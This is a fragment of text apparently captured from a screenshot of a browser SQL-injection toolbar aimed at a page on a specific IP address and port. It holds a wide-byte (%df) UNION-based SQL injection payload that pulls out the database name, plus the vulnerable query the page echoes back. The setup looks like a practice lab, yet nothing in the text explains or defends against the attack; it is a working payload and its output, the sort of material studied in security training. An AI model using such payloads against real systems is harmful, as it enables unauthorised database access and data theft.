 61.188.177.183:10509/1.3/kzj.php?id=1%df%27%20ur
搜索
JS
INT
SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL
http://61.188.177.183:10509/1.3/kzj.php?id=1%df' union select 1,database(),3,4,5  limit 1,1-- -
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
synthesize : 5
The Query String is : SELECT * FROM users WHERE id='1�\' union select 1,database(),3,4,5 limit 1,1-- -' LIMIT 0,1